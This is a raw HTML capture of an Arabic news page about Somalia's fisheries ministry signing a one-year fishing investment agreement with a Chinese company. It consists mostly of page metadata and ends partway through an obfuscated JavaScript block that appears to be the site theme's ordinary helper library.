

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qarninews.net/2022/11/16/%D9%88%D8%B2%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D8%AB%D8%B1%D9%88%D8%A9-%D8%A7%D9%84%D8%B3%D9%85%D9%83%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D9%88%D9%85%D8%A7%D9%84%D9%8A%D8%A9-%D8%AA%D9%88%D9%82%D8%B9-%D8%A7/
body_size: 32355
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://qarninews.net/xmlrpc.php" />
    <title>وزارة الثروة السمكية الصومالية توقع اتفاقية مع شركة صينية في مجال الصيد البحري - شبكةالقرن</title>
    <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    
		<!-- All in One SEO 4.2.4 - aioseo.com -->
		<meta name="description" content="مقديشو – (شبكة القرن الإخبارية) - وقع وزير الثروة السمكية والموارد البحرية في الحكومة الصومالية، السيد أحمد حسن آدم، اتفاقا مع رئيس شركة &quot;مجموعة تشاو يانغ الصينية القابضة&quot;، السيد تشانغ ليانغ، حيث تقوم بموجبه الشركة باستثمار وتطوير حقل صيد الأسماك في البلد. وبحسب وكالة الأنباء الصومالية/صونا/ أن هذه الاتفاقية الثنائية تظل سارية لمدة عام واحد،" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://qarninews.net/2022/11/16/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%b3%d9%85%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%88%d9%82%d8%b9-%d8%a7/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.4 " />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="شبكةالقرن - شبكة القرن الإخبارية" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="وزارة الثروة السمكية الصومالية توقع اتفاقية مع شركة صينية في مجال الصيد البحري - شبكةالقرن" />
		<meta property="og:description" content="مقديشو – (شبكة القرن الإخبارية) - وقع وزير الثروة السمكية والموارد البحرية في الحكومة الصومالية، السيد أحمد حسن آدم، اتفاقا مع رئيس شركة &quot;مجموعة تشاو يانغ الصينية القابضة&quot;، السيد تشانغ ليانغ، حيث تقوم بموجبه الشركة باستثمار وتطوير حقل صيد الأسماك في البلد. وبحسب وكالة الأنباء الصومالية/صونا/ أن هذه الاتفاقية الثنائية تظل سارية لمدة عام واحد،" />
		<meta property="og:url" content="https://qarninews.net/2022/11/16/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%b3%d9%85%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%88%d9%82%d8%b9-%d8%a7/" />
		<meta property="og:image" content="https://qarninews.net/wp-content/uploads/2022/11/kalulemeeysiddddddddddd.jpg" />
		<meta property="og:image:secure_url" content="https://qarninews.net/wp-content/uploads/2022/11/kalulemeeysiddddddddddd.jpg" />
		<meta property="og:image:width" content="1024" />
		<meta property="og:image:height" content="768" />
		<meta property="article:published_time" content="2022-11-16T15:46:10+00:00" />
		<meta property="article:modified_time" content="2022-11-16T19:07:32+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="وزارة الثروة السمكية الصومالية توقع اتفاقية مع شركة صينية في مجال الصيد البحري - شبكةالقرن" />
		<meta name="twitter:description" content="مقديشو – (شبكة القرن الإخبارية) - وقع وزير الثروة السمكية والموارد البحرية في الحكومة الصومالية، السيد أحمد حسن آدم، اتفاقا مع رئيس شركة &quot;مجموعة تشاو يانغ الصينية القابضة&quot;، السيد تشانغ ليانغ، حيث تقوم بموجبه الشركة باستثمار وتطوير حقل صيد الأسماك في البلد. وبحسب وكالة الأنباء الصومالية/صونا/ أن هذه الاتفاقية الثنائية تظل سارية لمدة عام واحد،" />
		<meta name="twitter:image" content="https://qarninews.net/wp-content/uploads/2022/11/kalulemeeysiddddddddddd.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/qarninews.net\/#website","url":"https:\/\/qarninews.net\/","name":"\u0634\u0628\u0643\u0629\u0627\u0644\u0642\u0631\u0646","description":"\u0634\u0628\u0643\u0629 \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u0625\u062e\u0628\u0627\u0631\u064a\u0629","inLanguage":"ar","publisher":{"@id":"https:\/\/qarninews.net\/#organization"}},{"@type":"Organization","@id":"https:\/\/qarninews.net\/#organization","name":"Qarni News","url":"https:\/\/qarninews.net\/"},{"@type":"BreadcrumbList","@id":"https:\/\/qarninews.net\/2022\/11\/16\/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%b3%d9%85%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%88%d9%82%d8%b9-%d8%a7\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/qarninews.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/qarninews.net\/","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","description":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631 \u0623\u0646\u0628\u0627\u0621 \u0639\u0646 \u0645\u0642\u062a\u0644 \u0627\u0644\u0646\u0627\u0637\u0642 \u0628\u0627\u0633\u0645 \u062d\u0631\u0643\u0629 \u0627\u0644\u0634\u0628\u0627\u0628 2022\/10\/06 \u0627\u062c\u062a\u0645\u0627\u0639 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0623\u0633\u0628\u0648\u0639\u064a \u0628\u0631\u0626\u0627\u0633\u0629 \u0631\u0626\u064a\u0633 \u0627\u0644\u062c\u0645\u0647\u0648\u0631\u064a\u0629 2022\/10\/06 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a \u064a\u0624\u0643\u062f \u0627\u0633\u062a\u0639\u062f\u0627\u062f\u0647 \u0644\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0641\u064a \u0627\u0644\u0642\u0645\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0645\u0642\u0628\u0644\u0629 2022\/10\/06 \u0627\u062c\u062a\u0645\u0627\u0639 \u0647\u0627\u0645 \u0628\u064a\u0646 \u0648\u0632\u064a\u0631 \u0627\u0644\u062f\u0627\u062e\u0644\u064a\u0629 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a \u0648\u0642\u0627\u0626\u062f \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0645\u0633\u0644\u062d\u0629 2022\/10\/05 \u062c\u0648\u0628\u0627\u0644\u0627\u0646\u062f: \u0627\u0646\u062f\u0644\u0627\u0639 \u062d\u0631\u064a\u0642 \u0647\u0627\u0626\u0644 \u0641\u064a \u0633\u0648\u0642 \u0645\u062f\u064a\u0646\u0629 \u0643\u064a\u0633\u0645\u0627\u064a\u0648 2022\/10\/05 Next Prev edit post \u0627\u0644\u0623\u062e\u0628\u0627\u0631 \u0623\u0646\u0628\u0627\u0621 \u0639\u0646 \u0645\u0642\u062a\u0644 \u0627\u0644\u0646\u0627\u0637\u0642","url":"https:\/\/qarninews.net\/"},"nextItem":"https:\/\/qarninews.net\/2022\/#listItem"},{"@type":"ListItem","@id":"https:\/\/qarninews.net\/2022\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/qarninews.net\/2022\/","name":"2022","url":"https:\/\/qarninews.net\/2022\/"},"nextItem":"https:\/\/qarninews.net\/2022\/11\/#listItem","previousItem":"https:\/\/qarninews.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/qarninews.net\/2022\/11\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/qarninews.net\/2022\/11\/","name":"November","url":"https:\/\/qarninews.net\/2022\/11\/"},"nextItem":"https:\/\/qarninews.net\/2022\/11\/16\/#listItem","previousItem":"https:\/\/qarninews.net\/2022\/#listItem"},{"@type":"ListItem","@id":"https:\/\/qarninews.net\/2022\/11\/16\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/qarninews.net\/2022\/11\/16\/","name":"16","url":"https:\/\/qarninews.net\/2022\/11\/16\/"},"nextItem":"https:\/\/qarninews.net\/2022\/11\/16\/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%b3%d9%85%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%88%d9%82%d8%b9-%d8%a7\/#listItem","previousItem":"https:\/\/qarninews.net\/2022\/11\/#listItem"},{"@type":"ListItem","@id":"https:\/\/qarninews.net\/2022\/11\/16\/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%b3%d9%85%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%88%d9%82%d8%b9-%d8%a7\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/qarninews.net\/2022\/11\/16\/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%b3%d9%85%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%88%d9%82%d8%b9-%d8%a7\/","name":"\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062b\u0631\u0648\u0629 \u0627\u0644\u0633\u0645\u0643\u064a\u0629 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a\u0629 \u062a\u0648\u0642\u0639 \u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0645\u0639 \u0634\u0631\u0643\u0629 \u0635\u064a\u0646\u064a\u0629 \u0641\u064a \u0645\u062c\u0627\u0644 \u0627\u0644\u0635\u064a\u062f \u0627\u0644\u0628\u062d\u0631\u064a&nbsp;","description":"\u0645\u0642\u062f\u064a\u0634\u0648 \u2013 (\u0634\u0628\u0643\u0629 \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u0625\u062e\u0628\u0627\u0631\u064a\u0629) - \u0648\u0642\u0639 \u0648\u0632\u064a\u0631 \u0627\u0644\u062b\u0631\u0648\u0629 \u0627\u0644\u0633\u0645\u0643\u064a\u0629 \u0648\u0627\u0644\u0645\u0648\u0627\u0631\u062f \u0627\u0644\u0628\u062d\u0631\u064a\u0629 \u0641\u064a \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a\u0629\u060c \u0627\u0644\u0633\u064a\u062f \u0623\u062d\u0645\u062f \u062d\u0633\u0646 \u0622\u062f\u0645\u060c \u0627\u062a\u0641\u0627\u0642\u0627 \u0645\u0639 \u0631\u0626\u064a\u0633 \u0634\u0631\u0643\u0629 \"\u0645\u062c\u0645\u0648\u0639\u0629 \u062a\u0634\u0627\u0648 \u064a\u0627\u0646\u063a \u0627\u0644\u0635\u064a\u0646\u064a\u0629 \u0627\u0644\u0642\u0627\u0628\u0636\u0629\"\u060c \u0627\u0644\u0633\u064a\u062f \u062a\u0634\u0627\u0646\u063a \u0644\u064a\u0627\u0646\u063a\u060c \u062d\u064a\u062b \u062a\u0642\u0648\u0645 \u0628\u0645\u0648\u062c\u0628\u0647 \u0627\u0644\u0634\u0631\u0643\u0629 \u0628\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0648\u062a\u0637\u0648\u064a\u0631 \u062d\u0642\u0644 \u0635\u064a\u062f \u0627\u0644\u0623\u0633\u0645\u0627\u0643 \u0641\u064a \u0627\u0644\u0628\u0644\u062f. \u0648\u0628\u062d\u0633\u0628 \u0648\u0643\u0627\u0644\u0629 \u0627\u0644\u0623\u0646\u0628\u0627\u0621 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a\u0629\/\u0635\u0648\u0646\u0627\/ \u0623\u0646 \u0647\u0630\u0647 \u0627\u0644\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0627\u0644\u062b\u0646\u0627\u0626\u064a\u0629 \u062a\u0638\u0644 \u0633\u0627\u0631\u064a\u0629 \u0644\u0645\u062f\u0629 \u0639\u0627\u0645 \u0648\u0627\u062d\u062f\u060c","url":"https:\/\/qarninews.net\/2022\/11\/16\/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%b3%d9%85%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%88%d9%82%d8%b9-%d8%a7\/"},"previousItem":"https:\/\/qarninews.net\/2022\/11\/16\/#listItem"}]},{"@type":"Person","@id":"https:\/\/qarninews.net\/author\/abtidoon01\/#author","url":"https:\/\/qarninews.net\/author\/abtidoon01\/","name":"\u0627\u0644\u062a\u062d\u0631\u064a\u0631","image":{"@type":"ImageObject","@id":"https:\/\/qarninews.net\/2022\/11\/16\/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%b3%d9%85%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%88%d9%82%d8%b9-%d8%a7\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/309ee3d74cc5f762d072be5d2259acf7?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u062a\u062d\u0631\u064a\u0631"}},{"@type":"WebPage","@id":"https:\/\/qarninews.net\/2022\/11\/16\/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%b3%d9%85%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%88%d9%82%d8%b9-%d8%a7\/#webpage","url":"https:\/\/qarninews.net\/2022\/11\/16\/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%b3%d9%85%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%88%d9%82%d8%b9-%d8%a7\/","name":"\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062b\u0631\u0648\u0629 \u0627\u0644\u0633\u0645\u0643\u064a\u0629 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a\u0629 \u062a\u0648\u0642\u0639 \u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0645\u0639 \u0634\u0631\u0643\u0629 \u0635\u064a\u0646\u064a\u0629 \u0641\u064a \u0645\u062c\u0627\u0644 \u0627\u0644\u0635\u064a\u062f \u0627\u0644\u0628\u062d\u0631\u064a - \u0634\u0628\u0643\u0629\u0627\u0644\u0642\u0631\u0646","description":"\u0645\u0642\u062f\u064a\u0634\u0648 \u2013 (\u0634\u0628\u0643\u0629 \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u0625\u062e\u0628\u0627\u0631\u064a\u0629) - \u0648\u0642\u0639 \u0648\u0632\u064a\u0631 \u0627\u0644\u062b\u0631\u0648\u0629 \u0627\u0644\u0633\u0645\u0643\u064a\u0629 \u0648\u0627\u0644\u0645\u0648\u0627\u0631\u062f \u0627\u0644\u0628\u062d\u0631\u064a\u0629 \u0641\u064a \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a\u0629\u060c \u0627\u0644\u0633\u064a\u062f \u0623\u062d\u0645\u062f \u062d\u0633\u0646 \u0622\u062f\u0645\u060c \u0627\u062a\u0641\u0627\u0642\u0627 \u0645\u0639 \u0631\u0626\u064a\u0633 \u0634\u0631\u0643\u0629 \"\u0645\u062c\u0645\u0648\u0639\u0629 \u062a\u0634\u0627\u0648 \u064a\u0627\u0646\u063a \u0627\u0644\u0635\u064a\u0646\u064a\u0629 \u0627\u0644\u0642\u0627\u0628\u0636\u0629\"\u060c \u0627\u0644\u0633\u064a\u062f \u062a\u0634\u0627\u0646\u063a \u0644\u064a\u0627\u0646\u063a\u060c \u062d\u064a\u062b \u062a\u0642\u0648\u0645 \u0628\u0645\u0648\u062c\u0628\u0647 \u0627\u0644\u0634\u0631\u0643\u0629 \u0628\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0648\u062a\u0637\u0648\u064a\u0631 \u062d\u0642\u0644 \u0635\u064a\u062f \u0627\u0644\u0623\u0633\u0645\u0627\u0643 \u0641\u064a \u0627\u0644\u0628\u0644\u062f. \u0648\u0628\u062d\u0633\u0628 \u0648\u0643\u0627\u0644\u0629 \u0627\u0644\u0623\u0646\u0628\u0627\u0621 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a\u0629\/\u0635\u0648\u0646\u0627\/ \u0623\u0646 \u0647\u0630\u0647 \u0627\u0644\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0627\u0644\u062b\u0646\u0627\u0626\u064a\u0629 \u062a\u0638\u0644 \u0633\u0627\u0631\u064a\u0629 \u0644\u0645\u062f\u0629 \u0639\u0627\u0645 \u0648\u0627\u062d\u062f\u060c","inLanguage":"ar","isPartOf":{"@id":"https:\/\/qarninews.net\/#website"},"breadcrumb":{"@id":"https:\/\/qarninews.net\/2022\/11\/16\/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%b3%d9%85%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%88%d9%82%d8%b9-%d8%a7\/#breadcrumblist"},"author":"https:\/\/qarninews.net\/author\/abtidoon01\/#author","creator":"https:\/\/qarninews.net\/author\/abtidoon01\/#author","image":{"@type":"ImageObject","@id":"https:\/\/qarninews.net\/#mainImage","url":"https:\/\/qarninews.net\/wp-content\/uploads\/2022\/11\/kalulemeeysiddddddddddd.jpg","width":1024,"height":768},"primaryImageOfPage":{"@id":"https:\/\/qarninews.net\/2022\/11\/16\/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%b3%d9%85%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%88%d9%82%d8%b9-%d8%a7\/#mainImage"},"datePublished":"2022-11-16T15:46:10+00:00","dateModified":"2022-11-16T19:07:32+00:00"},{"@type":"BlogPosting","@id":"https:\/\/qarninews.net\/2022\/11\/16\/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%b3%d9%85%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%88%d9%82%d8%b9-%d8%a7\/#blogposting","name":"\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062b\u0631\u0648\u0629 \u0627\u0644\u0633\u0645\u0643\u064a\u0629 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a\u0629 \u062a\u0648\u0642\u0639 \u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0645\u0639 \u0634\u0631\u0643\u0629 \u0635\u064a\u0646\u064a\u0629 \u0641\u064a \u0645\u062c\u0627\u0644 \u0627\u0644\u0635\u064a\u062f \u0627\u0644\u0628\u062d\u0631\u064a - \u0634\u0628\u0643\u0629\u0627\u0644\u0642\u0631\u0646","description":"\u0645\u0642\u062f\u064a\u0634\u0648 \u2013 (\u0634\u0628\u0643\u0629 \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u0625\u062e\u0628\u0627\u0631\u064a\u0629) - \u0648\u0642\u0639 \u0648\u0632\u064a\u0631 \u0627\u0644\u062b\u0631\u0648\u0629 \u0627\u0644\u0633\u0645\u0643\u064a\u0629 \u0648\u0627\u0644\u0645\u0648\u0627\u0631\u062f \u0627\u0644\u0628\u062d\u0631\u064a\u0629 \u0641\u064a \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a\u0629\u060c \u0627\u0644\u0633\u064a\u062f \u0623\u062d\u0645\u062f \u062d\u0633\u0646 \u0622\u062f\u0645\u060c \u0627\u062a\u0641\u0627\u0642\u0627 \u0645\u0639 \u0631\u0626\u064a\u0633 \u0634\u0631\u0643\u0629 \"\u0645\u062c\u0645\u0648\u0639\u0629 \u062a\u0634\u0627\u0648 \u064a\u0627\u0646\u063a \u0627\u0644\u0635\u064a\u0646\u064a\u0629 \u0627\u0644\u0642\u0627\u0628\u0636\u0629\"\u060c \u0627\u0644\u0633\u064a\u062f \u062a\u0634\u0627\u0646\u063a \u0644\u064a\u0627\u0646\u063a\u060c \u062d\u064a\u062b \u062a\u0642\u0648\u0645 \u0628\u0645\u0648\u062c\u0628\u0647 \u0627\u0644\u0634\u0631\u0643\u0629 \u0628\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0648\u062a\u0637\u0648\u064a\u0631 \u062d\u0642\u0644 \u0635\u064a\u062f \u0627\u0644\u0623\u0633\u0645\u0627\u0643 \u0641\u064a \u0627\u0644\u0628\u0644\u062f. \u0648\u0628\u062d\u0633\u0628 \u0648\u0643\u0627\u0644\u0629 \u0627\u0644\u0623\u0646\u0628\u0627\u0621 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a\u0629\/\u0635\u0648\u0646\u0627\/ \u0623\u0646 \u0647\u0630\u0647 \u0627\u0644\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0627\u0644\u062b\u0646\u0627\u0626\u064a\u0629 \u062a\u0638\u0644 \u0633\u0627\u0631\u064a\u0629 \u0644\u0645\u062f\u0629 \u0639\u0627\u0645 \u0648\u0627\u062d\u062f\u060c","inLanguage":"ar","headline":"\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062b\u0631\u0648\u0629 \u0627\u0644\u0633\u0645\u0643\u064a\u0629 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a\u0629 \u062a\u0648\u0642\u0639 \u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0645\u0639 \u0634\u0631\u0643\u0629 \u0635\u064a\u0646\u064a\u0629 \u0641\u064a \u0645\u062c\u0627\u0644 \u0627\u0644\u0635\u064a\u062f \u0627\u0644\u0628\u062d\u0631\u064a&nbsp;","author":{"@id":"https:\/\/qarninews.net\/author\/abtidoon01\/#author"},"publisher":{"@id":"https:\/\/qarninews.net\/#organization"},"datePublished":"2022-11-16T15:46:10+00:00","dateModified":"2022-11-16T19:07:32+00:00","articleSection":"\u0625\u0642\u062a\u0635\u0627\u062f, \u0627\u0644\u0623\u062e\u0628\u0627\u0631","mainEntityOfPage":{"@id":"https:\/\/qarninews.net\/2022\/11\/16\/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%b3%d9%85%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%88%d9%82%d8%b9-%d8%a7\/#webpage"},"isPartOf":{"@id":"https:\/\/qarninews.net\/2022\/11\/16\/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%b3%d9%85%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%88%d9%82%d8%b9-%d8%a7\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/qarninews.net\/#articleImage","url":"https:\/\/qarninews.net\/wp-content\/uploads\/2022\/11\/kalulemeeysiddddddddddd.jpg","width":1024,"height":768}}]}
		</script>
		<!-- All in One SEO -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x5ac7ca=_0x5204;function _0x5204(_0x2591a7,_0x379e53){var _0x2dfeaf=_0x2dfe();return _0x5204=function(_0x5204a3,_0x5ad949){_0x5204a3=_0x5204a3-0x8d;var _0x49b0a5=_0x2dfeaf[_0x5204a3];return _0x49b0a5;},_0x5204(_0x2591a7,_0x379e53);}function _0x2dfe(){var _0x3ebbb7=['animateScroll','includes','removeEventListener','getNotice','noop','120px','start','47565hjqBik','easeInOutQuad','getBoundingClientRect','24RMbvEg','remove','windowHeight','reduce','_storage','addEventListener','number','requestAnimationFrame','dataStorage','mozRequestAnimationFrame','file_version_checker','cancelAnimationFrame','768342qrCQDy','POST','now','textContent','send','getStorage','has','documentElement','undefined','getElementsByTagName','set','innerText','httpBuildQuery','change','jnewsads','style[media]','innerHeight','open','1374UROtGM','not\x20all','className','winLoad','currentTime','getMessage','duration','stop','fps','isObjectSame','readyState','length','touchmove','removeAttribute','offsetHeight','innerHTML','function','finish','Content-type','increment','fireOnce','script','fireEvent','url','docEl','defer','get','globalBody','51008751BwfkcB','clientHeight','supportsPassive','classList','mozCancelAnimationFrame','join','onreadystatechange','style','call','performance','getTime','getText','jnews','library','docReady','webkitCancelAnimationFrame','status','extend','setRequestHeader','instr','parse','width','toPrecision','hasClass','push','webkitRequestAnimationFrame','jnewsadmin','callback','load_assets','isVisible','size','removeItem','replaceWith','setStorage','100000','scrollTo','position','top','1894885oGQYqg','boolean','border','src','floor','object','passiveOption','unwrap','3109700VYSJID','dispatchEvent','expiredStorage','setAttribute','forEach','async','media','concat','stringify','classListSupport','detachEvent','create_js','scrollTop','oRequestAnimationFrame','application/x-www-form-urlencoded','1px\x20solid\x20black','replace','hasOwnProperty','complete','addEvents','msCancelRequestAnimationFrame','test','jnewsHelper','offsetWidth','fontSize','prototype','parentNode','jnews-','getParents','9161400yARXnD','win','splice','X-Requested-With','getItem','left','boot','attachEvent','ajax','defineProperty','querySelectorAll','assets','appendChild','End','mark','innerWidth','removeClass','objKeys','webkitCancelRequestAnimationFrame','setItem','toLowerCase','createEvent','slice','post','12124QDXVns','body','response','expired','white','interactive','fixed','initCustomEvent','jnewsDataStorage','addClass','msRequestAnimationFrame','doc','zIndex','createElement','removeEvents','move','setText','Start','touchstart','measure','deferasync','getHeight','100px','GET','height','indexOf','eventType','oCancelRequestAnimationFrame','clientWidth','XMLHttpRequest'];_0x2dfe=function(){return _0x3ebbb7;};return _0x2dfe();}(function(_0x28a6fe,_0xf60909){var _0x39d19e=_0x5204,_0x4f79dc=_0x28a6fe();while(!![]){try{var _0x350253=parseInt(_0x39d19e(0x95))/0x1+-parseInt(_0x39d19e(0xf1))/0x2+parseInt(_0x39d19e(0xa7))/0x3*(-parseInt(_0x39d19e(0x126))/0x4)+parseInt(_0x39d19e(0xe9))/0x5*(-parseInt(_0x39d19e(0x14e))/0x6)+parseInt(_0x39d19e(0x14b))/0x7+-parseInt(_0x39d19e(0x10e))/0x8+parseInt(_0x39d19e(0xc3))/0x9;if(_0x350253===_0xf60909)break;else 